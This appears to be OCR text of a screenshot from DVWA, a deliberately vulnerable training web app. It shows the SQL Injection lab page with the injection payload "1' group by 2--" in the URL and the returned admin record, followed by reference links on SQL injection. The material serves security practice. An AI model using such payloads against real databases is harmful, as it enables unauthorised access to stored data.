 192.168.85.188/dvwa/vulnerabilities/sqli/?id= 1' group by 2--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID:
Submit
ID:  1' group by 2--
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/